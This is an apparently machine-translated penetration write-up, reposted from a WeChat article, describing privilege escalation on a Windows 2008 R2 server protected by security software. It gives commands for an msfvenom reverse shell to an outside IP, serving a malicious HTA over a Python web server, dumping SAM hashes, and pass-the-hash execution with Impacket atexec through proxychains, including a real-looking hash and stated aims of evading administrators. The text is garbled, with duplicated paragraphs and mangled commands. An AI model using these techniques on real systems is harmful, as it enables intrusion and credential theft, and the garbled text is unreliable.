0x01はじめに



友人がウェブサイトを送って、パワーエレベーションをチェックするのに役立ちました。サーバーは、Guardian + Turfur + Security Dogなどのセキュリティソフトウェアをインストールしました。本当に怖いです。彼はまた、一般的に使用されているパワーエレベーションExpをたくさん試しましたが、すべて失敗しました。たぶんそれは彼が経験を殺す能力に欠けていたからです。もちろん、彼がこれらの抜け穴を修正したのかもしれません。彼は時間をかけて彼のためにそれを読んで、この記録記事を書きました。 許可を取得した後、私はそれを中国の包丁で接続しましたが、それは傍受されているように見えました。プロンプト:サーバーは、無効または認識されていない応答を返します。私はこの状況に何度も遭遇しました。ゴジラに変更して、正常に接続してください。



許可を取得した後、私はそれを中国の包丁で接続しましたが、それは傍受されているように見えました。プロンプト:サーバーは、無効または認識されていない応答を返します。私はこの状況に何度も遭遇しました。ゴジラに変更して、正常に接続してください。

0x02サーバーの基本情報を収集





私の友人はテスト後にいくつかの情報を提供しましたが、私はまだ自分で読むことに慣れています。自分で読んだ後にのみ、どの環境、WAF/AV、およびサードパーティソフトウェアがインストールされているか、どのポートが開かれているか、いくつのパッチが配置されているかなどを知ることができます。ターゲットシステム:Windows 2008 R2(6.1ビルド7601、サービスパック1)。現在の権限:IIS AppPool \ ****。comサポートスクリプト:ASP、ASPX、PHP、およびシステムコマンドを直接実行できます。オープンポート:21(FTP)、80(HTTP)、135(RPC)、443(HTTPS)、445(SMB)、801(HTTP)、3306(MySQL)、2121(G6FTP)、8021(G6FTP)、6588(HWS)、58895(ターサービス)、5895 G6ftptray.exe、hwshostpanel.exe、mysqld.exe、php-cgi.exe、safedogupdatecenter.exe、safedogguardcenter.exe、safedogguardcenter.exe、safedogguardhelperperper.exe safedogguardhelper.exe、hipstray.exe、hipsdaemon.exe、usysdiag.exe

サーバーの実行:ターコイズ、ガーディアンホストマスター、サーバーセキュリティドッグ、MySQLデータベース、G6FTP。 Guardian Host Master、MySQL、およびG6FTPを増やすことができます。ただし、権限を提起する過程で、可能な限り管理者によって発見されないように、ターコイズとサーバーのセキュリティ犬の検出と傍受に注意を払う必要があります。



0x03 MSFセッションを取得するためにTinwoodをバイパス



個人的には、MSFの下で電力を高めることに慣れています。まず、セッションを取得する方法が見つかります。 TurfurはPowerShellの実行を傍受し、デフォルトでHTA_ServerのHTAファイルを殺すため、これらの2つの方法はここでは機能しません。 ここでは、MSHTAホワイトリストを使用してMSFセッションを取得します。最初に、次のコマンドを実行してシェルコードを生成してリスニングを実行し、exp.htaファイルのシェルコードをMSFシェルコードに置き換えます。 [root@p1600778655〜] #msfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp lhost=155。 base64 -w 0msf6 exploit(multi/handler)set payload windows/meterpreter/reverse_tcpmsf6 exploit(multi/handler)set lport 443msf6 exploit(multi/handler)exploit

ここでは、MSHTAホワイトリストを使用してMSFセッションを取得します。最初に、次のコマンドを実行してシェルコードを生成してリスニングを実行し、exp.htaファイルのシェルコードをMSFシェルコードに置き換えます。 [root@p1600778655〜] #msfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp lhost=155。 base64 -w 0msf6 exploit(multi/handler)set payload windows/meterpreter/reverse_tcpmsf6 exploit(multi/handler)set lport 443msf6 exploit(multi/handler)exploit



次に、Pythonを使用してVPSでリモートコール用の一時Webを有効にし、ASPX Malaysiaコマンド実行機能に移動して、MSHTA.EXEを使用してEXP.HTAファイルを実行して、オンラインになります。 python -m SimpleHttpserver 88888python3 -m http.server 8888



0x04 SAMレジストリキーエクスポートハッシュ



私の友人は、初期段階で多くの経験をテストしました。さらに、ガーディアンホストマスターはより高いバージョンであり、MySQLも降格されているため、これらの従来の方法をテストしなくなります。 G6FTPを試すことはできますが、別の型破りな方法を使用しています。この原則は、《西部数码云主机失败提权案例》条に記載されている方法を直接使用することも非常に簡単です。 SAMレジストリキーにユーザーまたは全員の読み取り許可がある場合、MSFの下のHashdumpモジュールを使用してハッシュをエクスポートできます。 MeterPreter getUidMeterPreter Load PowerShellMeterPreter PowerShell_Shellps Get -Acl -Path HKLM: \ sam \ sam | format-listmeterpreter run post/windows/graching/hashdump

0x05 atexecはシステム権限を強化します





ホストハッシュはSAMレジストリキー許可の問題を使用してエクスポートされていますが、次の問題に直面しています。 この時点で、ハッシュ配信をサポートするリモートコマンド実行ツールを使用してシステムコマンドを実行することを試みることができます。ここでは、Impacketスイートのリモートコマンド実行関数でATEXECを使用してデモを行います。ハッシュの配信と利用方法をサポートする他のツールは次のとおりです。ポート135:wmicmd/sharpwmi/wmihacker/sharp-wmiexec; Impacket:Psexec(445)/Wmiexec(135)/smbexec(445)/atexec(445);利用方法:ローカルローカル実行、Socks4/5プロキシ、Metasploit仮想ルーティングテーブル。ここでは、最初に現在のMSFセッションを仮想ルートに追加し、Socks_Proxyモジュールを使用してSocks5プロキシを開き、proxychains.conf Configurationファイルを変更し、最後にプロキシチャインプロキシツールを使用してAtexecを実行します。 MeterPreter run get_local_subnetsmeterpreter run autoroute -s 59

この時点で、ハッシュ配信をサポートするリモートコマンド実行ツールを使用してシステムコマンドを実行することを試みることができます。ここでは、Impacketスイートのリモートコマンド実行関数でATEXECを使用してデモを行います。ハッシュの配信と利用方法をサポートする他のツールは次のとおりです。ポート135:wmicmd/sharpwmi/wmihacker/sharp-wmiexec; Impacket:Psexec(445)/Wmiexec(135)/smbexec(445)/atexec(445);利用方法:ローカルローカル実行、Socks4/5プロキシ、Metasploit仮想ルーティングテーブル。ここでは、最初に現在のMSFセッションを仮想ルートに追加し、Socks_Proxyモジュールを使用してSocks5プロキシを開き、proxychains.conf Configurationファイルを変更し、最後にプロキシチャインプロキシツールを使用してAtexecを実行します。 MeterPreter run get_local_subnetsmeterpreter run autoroute -s 59



MSF6 Auxiliary(Server/Socks_Proxy)SET USERNAME TESTMSF6 AUXILYARY(SERVER/SOCKS_PROXY)セットパスワード123456MSF6 Auxiliary(Server/Socks_Proxy)Run  KALIのプロキシチャイン構成は、デフォルトによると、デフォルトによると、プロキシチャインによるものです。コンパイルされ、それ自体でインストールされる構成は、ルートディレクトリ/src/proxychains.confにあります。私はそれを変更する方法を説明しません。構成ファイルには例があります。 [root@P1600778655 SRC]#VI /SRV/PROXYCHAINS/SRC/PROXYCHAINS.CONF





KALIのプロキシチャイン構成は、デフォルトによると、デフォルトによると、プロキシチャインによるものです。コンパイルされ、それ自体でインストールされる構成は、ルートディレクトリ/src/proxychains.confにあります。私はそれを変更する方法を説明しません。構成ファイルには例があります。 [root@P1600778655 SRC]#VI /SRV/PROXYCHAINS/SRC/PROXYCHAINS.CONF  Atexecを実行するためにプロキシプロキシツールを使用する場合、次のエラーが発生する可能性があり、コマンドの実行はECHOEを使用できます。実行は成功しました。 dnslogがデータを受け取った場合、それは成功することを意味します。 [root@P1600778655〜] administrator@59.*****.230 'cmd /c ping 9o ** mf.dnslog.cn'



Atexecを実行するためにプロキシプロキシツールを使用する場合、次のエラーが発生する可能性があり、コマンドの実行はECHOEを使用できます。実行は成功しました。 dnslogがデータを受け取った場合、それは成功することを意味します。 [root@P1600778655〜] administrator@59.*****.230 'cmd /c ping 9o ** mf.dnslog.cn'  コマンドの実行が成功したことを確認した後、別のコマンド端末と有効なMSFリスニングを開始し、プロキシチャインプロキシツールを使用してAtexecを実行します。ここでは、以前に使用されたExp.htaファイルを実行した後、ターゲットホストシステムを取得できます。 MeterPreter Run get_local_subnetsmeterpreter run autoroute -s 59。 Auxiliary(Server/Socks_Proxy)実行

コマンドの実行が成功したことを確認した後、別のコマンド端末と有効なMSFリスニングを開始し、プロキシチャインプロキシツールを使用してAtexecを実行します。ここでは、以前に使用されたExp.htaファイルを実行した後、ターゲットホストシステムを取得できます。 MeterPreter Run get_local_subnetsmeterpreter run autoroute -s 59。 Auxiliary(Server/Socks_Proxy)実行 Pluthfall Record-1:現在のMSFセッションが仮想ルートに追加されていない場合、Socks5プロキシがオンになっていても、プロキシンプロキシツールを使用してAtexecを実行することはできません。 MSFのソックスモジュールがVPSにソックスプロキシを開くため、次のエラーメッセージが報告されます。仮想ルートを追加する前に、ターゲットポート445と通信することはできません。 Socks Proxyがターゲットホストにオンになっているため、ターゲットによって有効になっている靴下をローカルに接続してターゲットポート445。

Pluthfall Record-1:現在のMSFセッションが仮想ルートに追加されていない場合、Socks5プロキシがオンになっていても、プロキシンプロキシツールを使用してAtexecを実行することはできません。 MSFのソックスモジュールがVPSにソックスプロキシを開くため、次のエラーメッセージが報告されます。仮想ルートを追加する前に、ターゲットポート445と通信することはできません。 Socks Proxyがターゲットホストにオンになっているため、ターゲットによって有効になっている靴下をローカルに接続してターゲットポート445。 落下記録2:ソックスプロキシトラフィックが開かれない限り、プロキシチャインプロキシツールを使用すると、Atexecを実行できます。 whoami1.txtコマンドが実行されます。もちろん、これはこの環境の単なる個々のケースかもしれませんが、Ping Dnslogコマンドによって実行が成功したかどうかを判断できます。

落下記録2:ソックスプロキシトラフィックが開かれない限り、プロキシチャインプロキシツールを使用すると、Atexecを実行できます。 whoami1.txtコマンドが実行されます。もちろん、これはこの環境の単なる個々のケースかもしれませんが、Ping Dnslogコマンドによって実行が成功したかどうかを判断できます。

0x06要約

1。草を介して接続することに成功します。SystemInfoコマンドを実行して、ディレクトリWindows2008R2 SP13を発見します。 IIS許可を発見するためにhoamiコマンドを実行し、Netstat -Anoを実行し、21、80、445、801、3306、およびその他のポートを開いている4。コマンドタスクリスト/SVCを実行することにより、ガーディアン、ターフ、セキュリティドッグ保護ソフトウェアなどがあることがわかりました。次のコマンドを実行して、シェルコードを生成してリスニングmsfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp lhost=155.124.145.16 lport=443 -f raw /tmp/shellcode.bin6.view shellcode.bin shellcode.bin cat/tmp/shelcode.bintmp/shelcode.bintmp/shelcodecode.bins base64 -w 0msf6セットペイロードウィンドウ/メータープレター/リバース_tcpmsf6セットLHOST 155.124.145.16MSF6 SET LPORT 443MSF6 Exploit

7.新しいexp.htaをカスタマイズして作成し、Exp.htaファイルのシェルコードをMSFのシェルコードに置き換えます。スクリプト言語='vbscript'dim binary:binary=' rundll32.exe'dim code:code='shecode.binコンテンツBase64'8。次に、VPSでPythonを使用して、Python -M SimpleHttpserver 88888Python3 -M HTTP.Server 88889へのリモートコール用の一時的なWebを有効にします。APXマレーシアを草でアップロードし、CMDPath:C: \ Windows \ System32 \ CMD.Exexeargument:/http://155.124.145.16/exp.hta10。 SAMレジストリキーにユーザーまたは全員の読み取り許可がある場合、MSFの下のHashdumpモジュールを使用してハッシュをエクスポートできます。 MeterPreter getUidMeterPreter Load PowerShellMeterPreter PowerShell_Shellps Get -Acl -Path HKLM: \ sam \ sam | format-listmeterpreter run post/windows/hashdump11。ホストハッシュは、SAMレジストリキー許可の問題を使用してエクスポートされていますが、復号化することはできません。ここで、最初に現在のMSFセッションを仮想ルートメータープレターに追加します。 Socks_Proxyモジュールを使用して、Socks5プロキシを有効にします。 MSF6 Auxiliary(Server/Socks_Proxy)SET USERNAME TESTMSF6 AUXILYARY(SERVER/SOCKS_PROXY)SETパスワード123456MSF6 Auxiliary(Server/Socks_Proxy)Run14.Kaliのプロキシチャイン構成は/extc/proxyains.conf by compuraties by defider ed ed compoxyains.confuration.それ自体は、ルートディレクトリの/src/proxychains.confにあります。私はそれを変更する方法を説明しません。構成ファイルには例があります。

[root@p1600778655 src]# vi /srv/proxychains/src/proxychains.conf15.利用proxychains代理工具执行atexec时可能会出现以下报错,且没有命令执行回显,但我们可以先用Ping 9o**mf.dnslog.cn命令看下是否执行成功,如果DNSLog收到数据则说明成功proxychains4 -f /srv/proxychains/src/proxychains.conf python3 /srv/impacket/examples/atexec.py -hashes :ebdccc154cadcda7f5ef0a2149274f3c administrator@59.***.***.230 'cmd /c ping 9o**mf.dnslog.cn'16.另起一个命令终端开启MSF监听,然后再用proxychains代理工具执行atexec,这里再次执行前边用到的exp.hta文件后即可得到目标主机SYSTEMmsf6 auxiliary(server/socks_proxy) sessions -i 1meterpreter run get_local_subnetsmeterpreter run autoroute -s 59.***.***.0/255.255.255.0meterpreter bgmsf6 auxiliary(server/socks_proxy) set username testmsf6 auxiliary(server/socks_proxy) set password 123456msf6 auxiliary(server/socks_proxy) run原文链接:https://mp.weixin.qq.com/s?__biz=Mzg4NTUwMzM1Ng==mid=2247488543idx=1sn=0e300f65f1425e035fcd8cdb9f3dd38cchksm=cfa6b00cf8d1391aeaae7cb2e7839f041e4c1264df495cbc5d91963820ca617872c95758e063scene=178cur_album_id=1553386251775492098#rd

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)